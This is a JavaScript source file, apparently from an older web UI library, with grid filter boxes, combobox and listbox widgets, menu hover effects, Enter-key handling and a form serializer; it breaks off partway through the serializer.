//------------============================--------------
function InsertDefaultFilter(formname,fld,namespace)
{
if(!namespace)namespace="gc";
var fltnm="GlobalBoxFilterFor_"+formname;
var fltobj=document.getElementById(fltnm);
var objnm=formname+"_"+fld+"_filtbox";
var objdiv=formname+"_"+fld+"_locdiv";
var objall=formname+"__"+fld+"__locall";
var objset=formname+"___filterset";
var objsrch="cbtext_"+formname+"__"+fld+"___1";
var objbox=document.getElementById(objnm);
   var dtstart="cbdtos_"+formname+"__"+fld+"___1";
   var dtend="cbdtoe_"+formname+"__"+fld+"___2";
   var numstart="cbnums_"+formname+"__"+fld+"___1";
   var numend="cbnume_"+formname+"__"+fld+"___2";
   
   if(window[namespace+"_FilterVar"])FilterVar=window[namespace+"_FilterVar"];

var nclk1="if(document.getElementById('"+objall+"'))if(document.getElementById('"+objall+"').checked)document.getElementById('"+objall+"').checked=false;this.checked=this.checked;";

   var vhtml="<div id='"+objnm+"' style=\"position:absolute;visibility:hidden;border:none;padding:0;margin:0;display:none;width:1px;height:1px;top:0px;left:0px;\">";
   vhtml+="<table width='90%' style='cursor:pointer;cursor:hand;border:none;padding:0;margin:0;'>";
   vhtml+="<tr><td><input type='checkbox' value='on' id='"+objall+"' name='"+objall+"' onclick=\"JC_CheckAllByName('"+objdiv+"',this.checked)\" style=\"margin:5px;\">"+TransFilterAllText+"</td><td>&nbsp;</td></tr> "; 
   vhtml+="<tr><td colspan=2><hr style='width:95%;border-top:1px solid #e4e4e4;border-bottom:1px solid #f4f4f4;'></td></tr> "; 

   for(var i=0;i<FilterVar.length;i+=var_count)
   if(FilterVar[i+var_designfield]==fld)
   switch(FilterVar[i+var_typefield])
   {
       case 'search': 
            {
                  vhtml+="<tr><td colspan=2>"+TransFilterSrchText+"<input type='text' id='"+objsrch+"' name='"+objsrch+"' value='"+FilterVar[i+var_value]+"' style='width:100%' placeholder='Keywords'></td></tr> "; 
                  vhtml+="<tr><td colspan=2><br></td></tr> "; 
            };break;
       case 'checkbox':
            {
                  var chd="";
                  if(IsSetInDefault(formname,fld,FilterVar[i+var_value]))chd=" checked=true ";
                  vhtml+="<tr onmouseover=\"this.style.background='#cccccc'\"  onmouseout=\"this.style.background=''\" ><td width='10px'  style='border:1px groove #cccccc'><input type='checkbox' "+chd+" name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\" onclick=\""+nclk1+"\"></td><td type='left'  style='border:1px groove #cccccc' >"+FilterVar[i+var_breftext].substr(0,256)+"</td></tr> ";   
            };break;
       case 'date':
            {
                   if((FilterVar[i+var_cbofield]==dtstart)||(FilterVar[i+var_cbofield]==dtend))
                   {
                        vhtml+="<tr><td width='10px'>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td><td type='left'>";
                        vhtml+="<a onclick=\"WinSetPosByObject('"+FilterVar[i+var_cbofield]+"');OpenCalendarEx('"+FilterVar[i+var_cbofield]+"');\" style='height:16px;background-color:#888888;cursor:pointer;cursor:hand;'>...</a></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==dtend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;
       case 'number':
            {
                   if((FilterVar[i+var_cbofield]==numstart)||(FilterVar[i+var_cbofield]==numend))
                   {
                        vhtml+="<tr><td width='10px' colspan=2>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==numend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;

   }


   vhtml+="</table></div>";


fltobj.innerHTML=fltobj.innerHTML+vhtml;
}
//------------============================--------------
function FilterCreator(fltobj,formname,fld,nmm,gcname)
{
var objnm=formname+"_"+fld+"_filtbox";
var objset=formname+"___filterset";
var objdiv=formname+"_"+fld+"_locdiv";
var objbox=document.getElementById(objnm);

               AlphaMainWin(0.5);
WinSetName(nmm);
WinSetPosByObject(fltobj);
WinSetZoom('250px','375px');
var wino=CreateHTMLWindow('WindowsJCSystem');
AdjustWindowSize(wino);
var winobj=document.getElementById(wino);
var obj=document.getElementById(wino+'_ca');
var obzm=GetObjectZoomParameters(obj);
//alert(obzm.height+"__"+obzm.etapH);

	addClass(wino,"gridFilterContainer");

   var nclk1="document.getElementById('"+objnm+"').innerHTML=document.getElementById('"+objdiv+"').innerHTML;THF_MoveAttributesByName('"+objnm+"','"+objdiv+"');";
   nclk1+="SetPostLink('"+formname+"','"+gcname+"','_req','rlfilter');document.getElementById('"+formname+"').submit();";

   var vhtml="";
   vhtml+="<div class='gridFilterBlock' id='"+objdiv+"' style='min-width:75px;width:100%;border:none;padding:0;margin:0;min-height:75px;height:300px;overflow:auto;'><input type='hidden' id='"+objset+"' name='"+objset+"' value='"+fld+"'>"+objbox.innerHTML+"</div>";

   vhtml+="<br>"+getbuttonsubmit(TransFilterGo," onclick=\""+nclk1+"\" "," width=100px ")+" ";

obj.innerHTML=vhtml;

obj.style.border='1px groove gray';
obj.style.overflow='hidden';
return vhtml;
}

//------------------==========================---------------
function DateFilterCreator(fltobj,formname,fld,nmm,gcname)
{
  return FilterCreator(fltobj,formname,fld,nmm,gcname);
}
//------------------==========================---------------
function getSelectedValue(obj)
{
var ret="";
try{
   ret=obj.options(obj.selectedIndex).getAttribute('FValue');
}
catch(e){
   try{
         ret=obj.options[obj.selectedIndex].getAttribute('FValue');
       }catch(e){}
}

return ret;
}
//------------------==========================---------------
function setSelectValue(obj,val,force)
{
if(!force)force=false;
var g=-1;
try{
for(g=0;g<obj.options.length;g++)
   if(obj.options[g].value==val){obj.selectedIndex=g;break;}

	if(force && obj.selectedIndex!=g){
		var pnt=document.createElement("option");
		pnt.innerHTML=(pnt.val=val);
		obj.appendChild(pnt);
		obj.value=val;
		g=obj.selectedIndex;
	}
   
}
catch(e){console.log(e);}

return g;
}

//------------------==========================---------------
function getSelectedText(elementId) 
{
    var elt = document.getElementById(elementId);

    if (elt.selectedIndex == -1)
        return null;

    return elt.options[elt.selectedIndex].text;
}
//------------------==========================---------------
var MOA_Object=0;
var MOA_ObjectStarted=1;
var MOA_OperID=2;//values= {'hidden', 'visible'}
var MOA_Affect=3;
var MOA_AffectEx=4;
var MOA_Count=5;
var MenuObjectActivity=new Array();
var MOA_lParam,MOA_wParam,MOA_Do=0;
//------------------------------------
function PLMouseEffect(pobj0,hf)
{
  if(pobj0)
  {
    var p=1;
    if(pobj0.filters)if(pobj0.filters[0])
    {
        try{
                pobj0.filters[0].Apply();
                pobj0.style.visibility=hf;
                pobj0.filters[0].Play();
        }catch(e)
        {
           pobj0.style.visibility=hf;
        };
        p=0;
    }
    if(p)pobj0.style.visibility=hf;
  }
};

//--------------------------------
function PLM_DoInArray(lp,lpst,wp)
{
   var i=0,isObj=-2;
   if(MenuObjectActivity.length==0)isObj=-1;
   else
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i]==lp){isObj=i;break;}

   switch(isObj)
   {
       case -1:
	MenuObjectActivity[MOA_Object]=lp;
	MenuObjectActivity[MOA_ObjectStarted]=lpst;
	MenuObjectActivity[MOA_OperID]=0;
	MenuObjectActivity[MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      case -2:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_OperID]=0;
	MenuObjectActivity[i+MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      default:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_Affect]=wp;

   }

   return isObj;
}
//--------------------------------
function PLM_DoAfter()
{
   var isave=-1;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_AffectEx])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_AffectEx])
   {
       var k=PLMMouseIsInObject(MenuObjectActivity[i+MOA_Object]);
       var ks=PLMMouseIsInObject(MenuObjectActivity[i+MOA_ObjectStarted]);
       var affect=1;
       if(MenuObjectActivity[i+MOA_AffectEx]=='hidden')
       {
           if(k || ks)
           {
              affect=0;
           }
       }else
       if(MenuObjectActivity[i+MOA_AffectEx]=='visible')
       {
           if(k==0 && ks==0)
           {
              affect=0;
           }
       }

      if(affect)
      {
         if(MenuObjectActivity[i+MOA_AffectEx]=='visible')isave=i;
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;
         if(isave!=-1)break;
       }
   }

   if(isave!=-1)
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(i!=isave)
   {
         MenuObjectActivity[i+MOA_AffectEx]='hidden';
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;

//alert(MenuObjectActivity[i+MOA_ObjectStarted]);
//.className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6)
//MenuObjectActivity[i+MOA_ObjectStarted].className=MenuObjectActivity[i+MOA_ObjectStarted].className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6);

   }

}
//--------------------
var PLM_timeout;
function PLMouseEx(pobj0,pobj1,hf,ttm)
{
 // if(!ttm)ttm=300;
  if(pobj0)
  {
       PLM_DoInArray(pobj0,pobj1,hf);
   var affect=0;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_Affect])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_Affect])
   {
         MenuObjectActivity[i+MOA_AffectEx]=MenuObjectActivity[i+MOA_Affect];
         affect=1;
   }

    if(affect)
    {
         clearInterval(PLM_timeout);
         PLM_timeout=setTimeout("PLM_DoAfter()",ttm);
    }
  };
};
//-----------------------------------------------------------------
function PLMMouseIsInObject(obj0)
{
var crd=GetObjectCoords(obj0);
//if((MouseX<parseInt(crd.x))||(MouseX>parseInt(crd.x)+parseInt(crd.width))||(MouseY<parseInt(crd.y))||(MouseY>parseInt(crd.y)+parseInt(crd.height)))
var x=parseInt(crd.x)+parseInt(crd.scrollLeft);			 
var y=parseInt(crd.y)-parseInt(crd.scrollTop);			 
if((MouseX<x)||(MouseX>x+parseInt(crd.width))||(MouseY<y)||(MouseY>y+parseInt(crd.height)))
		return 0;
		//alert("("+MouseX+"<"+x+")||("+MouseX+">"+x+"+parseInt("+crd.width+"))||("+MouseY+"<"+y+")||("+MouseY+">"+y+"+parseInt("+crd.height+")))");
return 1;
}
//-----------------------------------------------------------------
function PLMMouseIsInObjectArray(obj0)
{
   var i;
   for(i=0;i<obj0.length;i++)
   if(isObjectShown(obj0[i]))
   {
      if(PLMMouseIsInObject(obj0[i]))return 1;
   }
   return 0;
}

//-----------------------------------------------------------------
function PLMCloseAllEFF()
{
   var i=0;
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i])
   if(PLMMouseIsInObject(MenuObjectActivity[i])==0)
   {
        PLMouseEx(MenuObjectActivity[i],MenuObjectActivity[i+MOA_ObjectStarted],'hidden',300);
   }
}
//-----------------------------------------------------------------
function PLMOverMouseEFF(obj0,obj1)
{
    var pobj0=document.getElementById(obj0);
    var pobj1=document.getElementById(obj1);
    //pobj1.className=pobj1.className+"_hover";
    PLMouseEx(pobj0,pobj1,'visible',0);
};
//-----------------------------
//------ AUTO RUN SCRIPT CODE -----------------------
//-----------------------------
setInterval("PLMCloseAllEFF()",1000);
//-----------------------------
//------------------------------------------------------------------------------
var Combobox_AutoHiddenID=0,Combobox_AutoHiddenFocused=0,Combobox_ComboControl=0;
function Combobox_ReAutoHidden()
{
    if(Combobox_AutoHiddenID)clearInterval(Combobox_AutoHiddenID);
    Combobox_AutoHiddenID=setInterval(function(){/*combobox_filter('nm');*/HideObjectEx('nm_chooser');clearInterval(Combobox_AutoHiddenID);},2000);
};

//------------------------------------------------------------------------------
function combobox_clear(nm)
{
   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
       obj.innerHTML="";
	   document.getElementById(nm).value="";
	   document.getElementById(nm+"_value").value="";
   }
}
//------------------------------------------------------------------------------
function combobox_appendex(nm,lst,val)//ArrayVar=[["key",["value"]]]
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

    var chooser="";

	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
             if(defselectparam=="")defselectparam=ky;
             if(val==ky)defselectparam=ky;
             chooser+="<a "+(val==ky?"class='combo_selected'":"class='combo_default'")+"><div id='"+nm+"_combo_"+ky+"' chooserkey=\""+ky+"\" chooserparent=\""+vlpar+"\" onclick=\"document.getElementById('"+nm+"').value='"+ky+"';document.getElementById('"+nm+"_value').value=getInnerText(document.getElementById('"+nm+"_combo_"+ky+"'));HideObjectEx('"+nm+"_chooser');\" >"+vl+"</div></a>";
			 if(val==ky)deftxt=vl;
		}
	}

return chooser;	
}

//------------------------------------------------------------------------------
function combobox_append(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
        var chooser=combobox_appendex(nm,lst,val);
		obj.innerHTML=obj.innerHTML+chooser;
   }
}
//------------------------------------------------------------------------------
function combobox_set(nm,lst,val)
{
    combobox_clear(nm);
	combobox_append(nm,lst,val);
}
//------------------------------------------------------------------------------
function combobox_html(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";
	if(val){deftxt=val;clsadd=" not";};
	chooser="<div class='chooser_fix'><div class='chooser' id='"+nm+"_chooser'  style='position:absolute;height:150px;overflow:auto;visibility:hidden;' >";

	chooser+=combobox_appendex(nm,lst,val);
    chooser+="</div></div>";

    vrhtml="<div class=\"but_combobox"+clsadd+"\" id=\""+nm+"_combobox\" >";
	vrhtml+="<input type='hidden'    name='"+nm+"' id='"+nm+"'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\" >";
    vrhtml+="<input type='hidden'    name='"+nm+"_temp' id='"+nm+"_temp'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_filter' id='"+nm+"_filter'  value=\"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_parentname' id='"+nm+"_parentname'  value=\"\">";

	vrhtml+="<table cellspacing=0 cellpadding=0 border=0 width='100%'><tr><td class='comboboxl'>&nbsp;</td><td class='combobox'>";
	vrhtml+="<input type='text' onkeyup=\"combobox_key('"+nm+"','ComboControl"+nm+"',event)\" onfocus=\"HideObjectEx('"+nm+"_chooser');\" name='"+nm+"_value' id='"+nm+"_value' value=\""+htmlspecialchars(deftxt,ENT_QUOTES)+"\" style='float:left;width:100%;' autocomplete=\"off\">";
	vrhtml+="</td>";
	vrhtml+="	<td class='comboboxi_go'  onclick=\"combo_butclick('"+nm+"');\"  >&nbsp;</td>";
	vrhtml+="   <td class='comboboxr'>&nbsp;</td></tr></table>";
	vrhtml+=chooser+"</div>";
    //HideObjectEx('"+nm+"_chooser');
	
	vrhtml+="<script language='JavaScript'>";
	vrhtml+="var AutoHiddenID_"+nm+"=0,AutoHiddenFocused_"+nm+"=0,ComboControl_"+nm+"=0;";
	vrhtml+="AddEventByString(document,'click',\"DeClose('"+nm+"','',new Array('"+nm+"_combobox','"+nm+"_chooser'))\");";
	vrhtml+="</script>";
	
	
return vrhtml;
}
//------------------------------------------------------------------------------
function listbox_append(mainid,lst,val,enable)//ArrayVar=[["key",["value"]]]
{
  var vidnm=mainid;
  if(!mainid)mainid="l_delivery";
  if(!enable)enable=1;
  if(mainid.indexOf("_listbox")==-1)mainid+="_listbox";
  var dl=document.getElementById(mainid);
  var elv=document.getElementById(vidnm);
  if(dl)
  {
	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		if(lst[i][0])
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
			var kystr=" "+ky+",";
			var n=-1;
			if(val)n=kystr.indexOf(val);
			else
			n=String(elv.value).indexOf(kystr);
			
			if(!document.getElementById('CBPers_'+vidnm+'_'+ky))
			dl.innerHTML=dl.innerHTML+"<div class='listbox_row'><input type='checkbox' "+(enable!=1 && enable!='1'?"disabled=true":"")+" "+(n!=-1?"checked":"")+" onclick=\"click_check_listbox('"+ky+"','"+vl+"',this.checked,'"+mainid+"')\" id='CBPers_"+vidnm+"_"+ky+"' name='CBPers_"+vidnm+"_"+ky+"' class='checkbox'><div class='title'>"+vl+"</div><div class='endrow'></div></div><hr>";
		}
		return 1;
	 }
  }
  return 0;
}
//------------------------------------------------------------------------------
function listbox_checkall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'on');
}
//------------------------------------------------------------------------------
function listbox_clear(mainid)
{
    var obj=document.getElementById(mainid);
	if(obj)
	{
		var Childs=obj.getElementsByTagName('input');
		if(!Childs)Childs=obj.all;

		if(Childs)
		{
			for(var i = 0; i <Childs.length; i++)
			if(String(Childs[i].type).toUpperCase()=='CHECKBOX')
			{
				obj.removeChild(Childs[i]);
			}
		}
	}
	
}

//------------------------------------------------------------------------------
function listbox_uncheckall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'off');
}
//------------------------------------------------------------------------------
function listbox_getelement(mainid,ky)
{
	var el=obj.getElementsByTagName("CBPers_"+mainid+"_"+ky);
	return el;
}
//------------------------------------------------------------------------------
function click_check_listbox(ky,nmval,chkid,mainid)
{
  //if(!chkid)chkid="CBPers_";
  if(!mainid)mainid="l_delivery";
  var inpEl=mainid;
  if(mainid.indexOf('_listbox')!=-1)inpEl=mainid.substring(0,mainid.length-8);

  var dl=document.getElementById(inpEl);
  if(dl)
  {
     if(chkid)dl.value+=' '+nmval+' '+ky+',';
	 else if(dl.value)dl.value=dl.value.replace(' '+nmval+' '+ky+',', '',"gi");
	 
	 var iel=document.getElementById(inpEl);
	 if(iel && iel.onchange)iel.onchange();
	 
	 return dl.value;
  }
  return 0;
}
//------------------------------------------------------------------------------
function combobox_filter(nm,par)//onchange
{
   var combo=document.getElementById(nm);
   var combovalue=document.getElementById(nm+"_value");
   var combochooser=document.getElementById(nm+"_chooser");
   var combofilter=document.getElementById(nm+"_filter");   
   var txt="",val=combovalue.value.toLowerCase(),sv=combo.value,valfilt=combofilter.value,vfcur;
   var IsV=0,OmCounter=0,LatestShownObject=0;
  
  valfilt=valfilt.replace(/^\s+|\s+$/g,'');
var Childs=combochooser.getElementsByTagName('div');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
        if((Childs[i].tagName.toLowerCase()=='div'))
        {
	      var ShwChk=1;
		  
		  vfcur=Childs[i].getAttribute('chooserparent');
          if(valfilt && vfcur)
	      {
		     //document.getElementById('TDReporter').innerHTML='filt='+valfilt+'; cur='+vfcur;
		    if(valfilt!=vfcur) ShwChk=0;
		  }else
		  if(par && vfcur)
		  {
			   if(par!=vfcur) ShwChk=0;
		  }
		
		  if(val.length>0)		
		  {
			  txt=HtmlDecode(getInnerText(Childs[i]).toLowerCase());
			  if(txt==val){combo.value=Childs[i].getAttribute('chooserkey');if(sv!=combo.value){combo.onchange();};IsV=1;}
			  else
			  if(txt.search(val)==-1) ShwChk=0;
		  }
		  
		  if(ShwChk){ShowObjectEx(Childs[i]);LatestShownObject=Childs[i];OmCounter++;}
		  else HideObjectEx(Childs[i]);
        }
   }
}
if((OmCounter<=8)&&(LatestShownObject))
{
 // var zz=GetObjectZoomParameters(LatestShownObject);
  ShowObjectEx(nm+'_chooser');
  //ShowObjectEx(LatestShownObject);
  var hg=OmCounter*parseInt(LatestShownObject.offsetHeight)+'px';
  combochooser.height=hg;
  combochooser.style.height=hg;
}

if(!IsV){combo.value=val;}
if(sv!=combo.value){combo.onchange();}
return val;
}

//------------------------------------------------------------------------------
function combo_butclick(nm)
{
  var combo=document.getElementById(nm);
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp");  

  if(isObjectShown(nm+"_chooser"))
  {
 //obj.value=tmp.value;
    tmp.value="";
	combobox_filter(nm);
	HideObjectEx(nm+"_chooser");
  }
  else
  {
    if(obj.value)tmp.value=obj.value;
 obj.value="";
    combobox_filter(nm);
    ShowObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
function combo_close(nm)
{
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp"); 
  if(isObjectShown(nm+"_chooser"))
  {  
     if(obj.value=='')obj.value=tmp.value; 
     HideObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
 function DeClose(pnm,jscode,pcontrol)
 {
    if(!pcontrol)pcontrol=pnm+'_chooser';
    var crd=GetObjectCoords(pcontrol);
    if(!PLMMouseIsInObjectArray(pcontrol))
	{
	    combo_close(pnm);
	    if(jscode)eval(jscode);
	}
}
//------------------------------------------------------------------------------
var ComboController=0;
function combobox_key(nm,ctrl,e)//onkeydown, onchange
{
if(ctrl)clearTimeout(ctrl);
var e=window.event || e;
//var keyCode = ('charCode' in e) ? e.charCode : e.keyCode;
var keyCode=e.keyCode;

switch(keyCode)
{
case 9:HideObjectEx(nm+'_chooser');
      break;
case 27:combo_close(nm);
      break;

case 40:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=0;oIndx<oAs.length;oIndx++)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx+1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx+1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
case 38:if(!isObjectShown(nm+"_chooser"))ShowObjectEx(nm+'_chooser')
      else 
	  {
	      var oChs=document.getElementById(nm+'_chooser');
		  var oAs=oChs.getElementsByTagName('A');
		  for(var oIndx=oAs.length-1;oIndx>=0;oIndx--)
          if(oAs[oIndx].className=='combo_selected')
		  {
			if(oAs[oIndx-1])
			{
               oAs[oIndx].className='combo_default';
			   oAs[oIndx-1].className='combo_selected';
               break;
			}
		  }
		  
	  }
     break;
	 
default:
   if(ComboController){clearTimeout(ComboController);}
   ComboController=setTimeout(function(){var val=combobox_filter(nm);if(val.length>0)ShowObjectEx(nm+'_chooser');else HideObjectEx(nm+'_chooser');ComboController=0;},1500);
}
	
}
//------------------------------------------------------------------------------
function formEventDisableEx(ev){
   var e=window.event || ev;
	if (e.preventDefault)
		e.preventDefault();
	else e.returnValue = false;
    return false;
}
//------------------------------------------------------------------------------
function stopEventEx(ev){
   var e=window.event || ev;
	if (e.stopPropagation)
		e.stopPropagation();
	if(e.returnValue)e.returnValue = false;
    return false;
}


//------------------------------------------------------------------------------
function formOnEnterDisableEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
		if (e.preventDefault)
			e.preventDefault();
		else e.returnValue = false;
       return false;
   }
return true;   
}
//------------------------------------------------------------------------------
function formOnEnterDisable(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterDisableEx(event);});
   }

}
//------------------------------------------------------------------------------
function formOnEnterNextFocusEx(e)
{
   var e=window.event || e;
   var keyCode=e.keyCode;
   var obj=e.srcElement || e.target;
   
   if(keyCode==13 && obj.tagName!='TEXTAREA')
   {
  	   if (e.preventDefault)
    	    e.preventDefault();
	   else e.returnValue = false;

      try{ 
        var oFrm=GetParentByTag(obj,'form');
		var eF=oFrm.elements;

		for(var iDx=0;iDx<eF.length;iDx++)
        if(eF[iDx].name)if(eF[iDx].name==obj.name)
        {
            iDx+=1;
   		    for(;iDx<eF.length;iDx++)
            if(eF[iDx].type!='hidden')
            {
               eF[iDx].focus();
               break;
            };
            break;
        }

	  }catch(e){ }
		
       return false;
   }
return true;
}


//------------------------------------------------------------------------------
function formOnEnterNextfocus(formid)
{
   var of=document.getElementById(formid);
   var els=of.getElementsByTagName("INPUT");
   for(eIdx=0;eIdx<els.length;eIdx++)
   {
		AddEventOnObject(els[eIdx],'keypress',function(event){return formOnEnterNextFocusEx(event);});
   }

}

//------------------------------------------------------------------------------
function serialize(form,type)//type=json or other 
{
	if(!type)type='';
	return serializeDIV(form,type);
}
//------------------------------------------------------------------------------
function serializeDIV(form,type) 
{
        if (!form) return "";
        if (typeof form !=="object") 
		{
		    form=document.getElementById(form);
			if (!form) return "";
        }

		var i, j, q = [],ret="",rObj={},FD=false;

		if(type.toLowerCase()=="formdata")
		try{
			FD=new FormData(form);
			return FD;
		}catch(e){console.log('FormData Not initialized: '+e);FD=false;}
		
		var els={},rStat;
		var inps=form.getElementsByTagName("INPUT");
		var txta=form.getElementsByTagName("TEXTAREA");
		var slct=form.getElementsByTagName("SELECT");
		var btna=form.getElementsByTagName("BUTTON");
		
		var iPos=0;
		for(i=0;i<inps.length;i++){els[iPos]=inps[i];iPos++;}
		for(i=0;i<txta.length;i++){els[iPos]=txta[i];iPos++;}
		for(i=0;i<slct.length;i++){els[iPos]=slct[i];iPos++;}
		for(i=0;i<btna.length;i++){els[iPos]=btna[i];iPos++;}

        for (i = iPos - 1; i >= 0; i = i - 1) 
		{
                if (els[i] === undefined || els[i].name === "" )//|| els[i].disabled
				{
                        continue;
                }
				
				rStat=false;
				if(rStat=els[i].getAttribute('data-remove'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}
				
				if(rStat=els[i].getAttribute('removed_status'))
				{
					rStat.toLowerCase();
					if(rStat==true || rStat=='true' || rStat=='1' || rStat=='y' || rStat=='yes' || rStat=='on')continue;
				}

                switch (String(els[i].tagName).toUpperCase()) 
				{
				default:
                case 'INPUT':
                        switch (String(els[i].type).toLowerCase()) {
						case 'password':if(els[i].disabled)continue;
						default:
                        case 'text':
                        case 'hidden':
                        case 'button':
                        case 'reset':
                        case 'submit':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=(els[i].value);
								if(FD)FD.append(els[i].name,els[i].value);
								//if(els[i].name=='t_ServiceFeePercent'){alert(encodeURIComponent(els[i].value));alert(ret);break;}
                                break;
                        case 'checkbox':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }else
                                {
										ret+='&'+els[i].name + "=0";
										rObj[els[i].name]=0;
										if(FD)FD.append(els[i].name,0);
                                }
                                break;
                        case 'radio':
                                if (els[i].checked) {
                                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
										ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
										rObj[els[i].name]=(els[i].value);
										if(FD)FD.append(els[i].name,els[i].value);
                                }
                                break;
								
                        }
                        break;
                        case 'file':
						{
							for(var c=0;i<els[i].files.length;c++)
							{
								rObj[els[i].name]=els[i].files[c];
								if(FD)FD.append(els[i].name,els[i].files[c]);
							}
						}
                        break; 
                case 'TEXTAREA':
                        //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
						ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
						rObj[els[i].name]=els[i].value;
						if(FD)FD.append(els[i].name,els[i].value);
                        break;
                case 'SELECT':
                        switch (els[i].type) {
                        case 'select-one':
                                //q.push(els[i].name + "=" + encodeURIComponent(els[i].value));
								ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].value);
								rObj[els[i].name]=els[i].value;
								if(FD)FD.append(els[i].name,els[i].value);
                                break;
                        case 'select-multiple':
								{
									var ploc=0;
									rObj[els[i].name]=[];
									for (j = els[i].options.length - 1; j >= 0; j = j - 1) {
											if (els[i].options[j].selected) {
													//q.push(els[i].name + "=" + encodeURIComponent(els[i].options[j].value));
													ret+='&'+els[i].name + "=" + encodeURIComponent(els[i].options[j].value);
													rObj[els[i].name][ploc++]=els[i].options[j].value;
											}
									}
									if(FD)FD.append(els[i].name,rObj[els[i].name]);
								}
                                break;
                        }
                        break;
                case 'BUTTON':
